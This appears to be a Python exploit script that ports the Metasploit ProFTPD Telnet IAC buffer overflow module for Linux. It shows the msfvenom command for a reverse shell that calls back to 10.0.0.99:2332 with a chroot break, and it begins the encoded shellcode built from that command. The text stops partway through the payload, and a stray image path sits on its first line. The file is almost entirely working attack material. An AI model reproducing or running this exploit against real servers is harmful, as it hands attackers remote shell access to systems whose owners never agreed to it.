 proftp_telnet_iac.py
#!/usr/bin/python
import sys,os,socket
import struct
#this is a port of the metasploit module: exploit/linux/ftp/proftp_telnet_iac
#ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
#msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.0.99 LPORT=2332 CMD=/bin/sh PrependChrootBreak=true
payload = ""
payload += "\x6a\x1d\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73"
payload += "\x13\x1a\xfe\xbe\x56\x83\xeb\xfc\xe2\xf4\x2b\x37"
payload += "\x8f\x8d\x70\xb8\xe6\x9b\x9a\x94\x83\xdf\xf9\x94"
payload += "\x99\x0e\xd7\x7e\x37\x8f\x42\x33\x3e\x67\xda\xae"
payload += "\xd8\x3e\x34\xd0\x37\xb5\x70\xc3\xe7\xe6\x16\x33"
payload += "\x3e\xb4\xe0\x94\x83\xdf\xc3\xa6\x73\xd6\x2b\x25"